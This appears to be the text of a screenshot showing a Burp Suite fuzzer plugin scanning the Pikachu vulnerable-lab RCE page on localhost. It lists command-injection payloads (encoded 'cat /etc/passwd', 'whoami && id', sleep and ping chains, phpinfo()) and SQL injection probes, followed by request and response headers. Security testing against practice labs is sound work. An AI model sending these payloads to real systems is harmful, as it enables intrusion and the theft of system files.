 BurpBountyPlus Fuzzer by flystart
Filter: Show Issue Stop Fuzz
Fuzzer
ID Url Status Response Leng... Payload Param Profile
50 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31874 ;cat%24u%2b/etc%24u/passwd%24u txt Remote_Code_Execution
51 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 sleep%205 txt Remote_Code_Execution
52 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 INJECTX;sleep%205 txt Remote_Code_Execution
53 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 INJECTX;sleep%205 txt Remote_Code_Execution
54 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 INJECTX%7csleep%205 txt Remote_Code_Execution
55 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 INJECTX%7c%7csleep%205 txt Remote_Code_Execution
56 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31872 INJECTX%20%26%26%20sleep%205 txt Remote_Code_Execution
57 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31873 INJECTX%7cping%20%2dn%2021%20127%2e0%2e0%2e1%7c%7c`ping... txt Remote_Code_Execution
58 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 118021 phpinfo%28%29; txt Remote_Code_Execution
59 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31888 whoami' txt SQLi-Error-SQLmap
60 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31890 whoami'' txt SQLi-Error-SQLmap
61 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31860 whoami` txt SQLi-Error-SQLmap
62 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31860 whoami`` txt SQLi-Error-SQLmap
63 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31860 whoami, txt SQLi-Error-SQLmap
64 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31865 whoami" txt SQLi-Error-SQLmap
65 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31900 whoami"" txt SQLi-Error-SQLmap
66 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31868 whoami/ txt SQLi-Error-SQLmap
67 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31868 whoami// txt SQLi-Error-SQLmap
68 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31901 whoami\ txt SQLi-Error-SQLmap
69 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31876 whoami|cat%20passwd txt ACTIVE - Remote Code Exe...
70 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31910 whoami\\ txt SQLi-Error-SQLmap
71 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31868 whoami%20&&%20id txt ACTIVE - Remote Code Exe...
72 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31904 whoami'%20and%20sleep(12)-- txt BlindSQLi-TimeBased
73 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31902 whoami'%20and%20sleep(12) txt BlindSQLi-TimeBased
74 http://localhost:81/test/vul_code/pikachu/vul/rce/rce_eval.php 200 31898 whoami'%20or%20" txt SQLi-Error-SQLmap
Request
Pretty Raw Hex Links \n
1 POST /test/vul_code/pikachu/vul/rce/rce_eval.php HTTP/1.1
2 Host: localhost:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Response
Pretty Raw Hex Render Links MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jan 2024 07:08:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/7.3.4
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 31875
8
公众号 · goddemon的小屋